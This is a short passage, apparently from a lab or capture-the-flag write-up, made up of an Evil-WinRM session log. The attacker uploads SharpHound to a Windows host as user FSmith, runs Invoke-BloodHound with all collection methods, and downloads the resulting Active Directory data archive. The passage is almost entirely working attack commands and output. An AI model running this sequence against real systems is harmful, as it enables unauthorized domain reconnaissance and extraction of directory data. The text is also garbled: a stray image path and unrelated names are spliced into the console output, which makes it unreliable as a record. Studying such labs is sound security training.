 *Evil-WinRM* PS C:\Users\FSmith\Documents> upload SharpHound.ps1
Info: Uploading /opt/kerbrute/SharpHound.ps1 to C:\Users\FSmith\Documents\SharpHound.ps1
Taylor
Data: 1756660 bytes of 1756660 bytes copied
Hugo Bear
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> . .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\FSmith\Documents> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
Directory: C:\Users\FSmith\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/6/2023 10:03 PM 11621 20231106220357_BloodHound.zip
-a---- 11/6/2023 10:01 PM 1317495 SharpHound.ps1
-a---- 11/6/2023 10:03 PM 8601 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\FSmith\Documents> download 20231106220357_BloodHound.zip
Steven Kerb
Info: Downloading C:\Users\FSmith\Documents\20231106220357_BloodHound.zip to 20231106220357_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents>